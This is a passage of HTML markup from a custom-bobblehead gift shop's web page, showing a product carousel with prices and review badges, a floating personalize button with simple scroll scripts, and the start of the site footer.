<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168974872612'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.79' data-number-of-reviews='24' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.79' tabindex='0' aria-label='4.79 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 24 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personlized-custom-funny-woman-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-34238622007332" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-34238622007332"
                     src="//www.bobblegifts.com/cdn/shop/files/POD-25-6-8_small.png?v=1741265655"
                     data-src="//www.bobblegifts.com/cdn/shop/files/POD-25-6-8_{width}x.png?v=1741265655"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personlized Custom Funny Woman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/POD-25-6-8_1024x.png?v=1741265655" alt="Personlized Custom Funny Woman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personlized-custom-funny-woman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $48
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personlized Custom Funny Woman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7807603441700'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='16' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 16 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-world-best-male-boss-bobblehead-doll" data-image-link>
        
          
            <div id="ProductImageWrapper-31618213969956" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31618213969956"
                     src="//www.bobblegifts.com/cdn/shop/files/boss_small.jpg?v=1695724280"
                     data-src="//www.bobblegifts.com/cdn/shop/files/boss_{width}x.jpg?v=1695724280"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom WORLD BEST MALE BOSS Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/boss_1024x.jpg?v=1695724280" alt="Custom WORLD BEST MALE BOSS Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-world-best-male-boss-bobblehead-doll" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom WORLD BEST MALE BOSS Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7283272646692'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.96' data-number-of-reviews='27' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.96' tabindex='0' aria-label='4.96 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 27 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-custom-bobblehead-wine-bottle-stoppers" data-image-link>
        
          
            <div id="ProductImageWrapper-32743400636452" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32743400636452"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_small.jpg?v=1716899715"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_{width}x.jpg?v=1716899715"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Custom Bobblehead Wine Bottle Stoppers"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_1024x.jpg?v=1716899715" alt="Personalized Custom Bobblehead Wine Bottle Stoppers">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-custom-bobblehead-wine-bottle-stoppers" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Bobblehead Wine Bottle Stoppers</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7587018407972'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.92' data-number-of-reviews='13' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.92' tabindex='0' aria-label='4.92 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 13 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-musician-bobbleheads-music-director-bobbleheads" data-image-link>
        
          
            <div id="ProductImageWrapper-28165534056484" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28165534056484"
                     src="//www.bobblegifts.com/cdn/shop/products/1052A_small.jpg?v=1619904183"
                     data-src="//www.bobblegifts.com/cdn/shop/products/1052A_{width}x.jpg?v=1619904183"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Musician Bobbleheads - Music Director Bobbleheads - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/1052A_1024x.jpg?v=1619904183" alt="Custom Musician Bobbleheads - Music Director Bobbleheads - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-musician-bobbleheads-music-director-bobbleheads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Musician Bobbleheads - Music Director Bobbleheads</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6595221848100'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='22' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 22 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-funny-woman-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-33141914140708" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33141914140708"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7302_small.jpg?v=1722256171"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7302_{width}x.jpg?v=1722256171"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Funny Woman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7302_1024x.jpg?v=1722256171" alt="Custom Funny Woman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-funny-woman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Funny Woman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7679552225316'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='12' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 12 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-baseball-sportman-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-32103039795236" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32103039795236"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-19_small.jpg?v=1708342043"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-19_{width}x.jpg?v=1708342043"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Baseball Sportman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-19_1024x.jpg?v=1708342043" alt="Custom Baseball Sportman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">30% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-baseball-sportman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$99</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Baseball Sportman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1164051447844'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='13' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 13 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




  
    
            </div>
            
            <div class="slick-navigation">
              <button class="slick-arrows slick-prev">
<!--                 <span class="fas fa-arrow-left"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
              </button>
              <div class="slick-dots-container"></div>
              <button class="slick-arrows slick-next">
<!--                 <span class="fas fa-arrow-right"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
              </button>
            </div>

          </div>
        </div>
      </div>
    
  


</div>

  
  
  
  
  

</div>

      </div>
    </main>
    
  
<style>
  .back-to-top{
    display:none !important;
  }
    .floating-bar {
        height: 66px;
        width: 100%;
        position: fixed;
        bottom: -2px;
        left: 0;
        background-color: rgba(255, 255, 255, .8);
        border-top: 1px solid rgba(4, 12, 17, .1);
        -webkit-backdrop-filter: blur(6px);
        backdrop-filter: blur(6px);
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 0 90px 0;
        z-index: 300;
        transform: translateY(100%);
        transition: transform .1s linear;
        margin:unset;
    }
    .floating-bar.show {
        transform: translateY(0);
    }
    .floating-bar__action {
        outline: none;
        border: none;
        background-color: #5600e3;
        padding: 0;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 50px;
        flex: 1;
        border-radius: 10px;
        gap: 10px;
        color: #fff;
    }
    .floating-bar img{
      width:32px;
      height: auto;
    }
    .floating-bar__action-title {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 700;
        line-height: 20px;
        position: relative;
        top: 2px;
        color:#fff
    }
  .btn__add-to-cart-text{
        font-weight: 700 !important;
        font-family: Arial, Helvetica, sans-serif !important;
        font-size: 16px !important;
      }
  .btn__text{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
  }
  .icon-cartbag{
        width: 28px;
        height: 28px;
  }
      .icon-cartbag path{
        stroke-width: 2 !important;
      }
    @media (min-width: 768px) {
        .floating-bar {
            padding: 0 20px;
        }
            .floating-bar__action {
            max-width: 360px;
        }
      
    }


</style>


<div class="floating-bar product" id="floating-bar"><button class="floating-bar__action" type="button" aria-label="personalize" id="up_custom">

  
  <svg width="28" height="28" viewBox="0 -1 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>camera_plus [#ffffff]</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Dribbble-Light-Preview" transform="translate(-218.000000, -3999.000000)" fill="#ffffff"> <g id="icons" transform="translate(56.000000, 160.000000)"> <path d="M166,3855 L168,3855 L168,3857 L166,3857 L166,3859 L164,3859 L164,3857 L162,3857 L162,3855 L164,3855 L164,3853 L166,3853 L166,3855 Z M174,3854.5 C172.897,3854.5 172,3853.603 172,3852.5 C172,3851.397 172.897,3850.5 174,3850.5 C175.103,3850.5 176,3851.397 176,3852.5 C176,3853.603 175.103,3854.5 174,3854.5 L174,3854.5 Z M174,3848.5 C171.791,3848.5 170,3850.291 170,3852.5 C170,3854.709 171.791,3856.5 174,3856.5 C176.209,3856.5 178,3854.709 178,3852.5 C178,3850.291 176.209,3848.5 174,3848.5 L174,3848.5 Z M171,3843 L177,3843 L177,3841 L171,3841 L171,3843 Z M183,3843 L183,3841 L181,3841 L181,3843 L179,3843 L179,3839 L169,3839 L169,3843 L164,3843 L164,3851 L166,3851 L166,3845 L182,3845 L182,3855 L180,3855 L180,3857 L184,3857 L184,3843 L183,3843 Z" id="camera_plus-[#ffffff]"> </path> </g> </g> </g> </g></svg>
  
  <span class="floating-bar__action-title">CUSTOM NOW</span></button>
</div>
<script>

 var fixBack = document.getElementById('stickyHeader');  
  const screenWidths = window.innerWidth;
    const scrollThresholdb =  screenWidths < 700 ? 1900 : 1400; // Set the scroll distance threshold  
 const buybutton2 = document.getElementById('floating-bar');

  window.addEventListener('scroll', function() {
      var wscrollY = window.scrollY;
     


      if (wscrollY > scrollThresholdb) {
          buybutton2.classList.add('show');
      } else {
          buybutton2.classList.remove('show');
      }
  });

</script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
  const buybutton = document.getElementById('up_custom');

buybutton.addEventListener('click', function() {
    const screenWidth = window.innerWidth;
    const scrollTop = screenWidth < 700 ? 500 : 80;

    window.scrollTo({
      top: scrollTop,
      behavior: 'smooth'
    });
  });
});
</script>

    <div id="shopify-section-footer" class="shopify-section footer-section">




        





<!-- site footer -->
<footer id="section-footer" class="footer-box" role="contentinfo" data-section-id="footer" data-section-type="footer-section">

  
    <div class="box site-footer">
      <div class="wrapper">
        <div class="grid grid-uniform grid--spacer main-footer">

          <!-- Blocks -->
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Company</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/who-we-are">Our Team</a></li>
                      
                        <li><a href="/pages/why-choose-us">Why Choose Us</a></li>
                      
                        <li><a href="/pages/how-it-works">How It Works</a></li>
                      
                        <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
                      
                        <li><a href="/pages/terms-of-service">Terms of Service</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Support</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/contact-us">Contact Us</a></li>
                      
                        <li><a href="/pages/shipping">Shipping & Return</a></li>
                      
                        <li><a href="/pages/proof-process">Proof Process</a></li>
                      
                        <li><a href="/pages/faqs">FAQs</a></li>
                      
                        <li><a href="/blogs/news">Blog</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-social_medias  " >
                
                  <h4 class="site-footer__linktitle">Follow Us</h4>
                

                
                    
                      <ul class="no-bullets social-icons">
                        
                          <li>
                            <a class="" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
                              <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
                              <span>Facebook</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
                              <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
                              <span>Pinterest</span>
                            </a>
                          </li>
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
                              <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
                              <span>Instagram</span>
                            </a>
                          </li>
                        
                        
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
                              <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
                              <span>YouTube</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="Tiktok">
                              <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
                              <span>Tiktok</span>
                            </a>
                          </li>
                        
                      </ul>
                    

                
              </div>
          
              <div class="grid__item footer-item footer-newsletter  " >
                
                  <h4 class="site-footer__linktitle">Creative Gift Tips</h4>
                

                
                    
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
    <input type="hidden" name="contact[tags]" value="newsletter">
    <div class="newsletter--form">
      <div class="input-group">
        <input id="newsletter-input" type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn btn--primary newsletter__submit" name="commit" id="Subscribe">
            Subscribe
          </button>
          
        </span>
      </div>
    </div>
  
</form>
                	<div class="sub-newsletter-info">
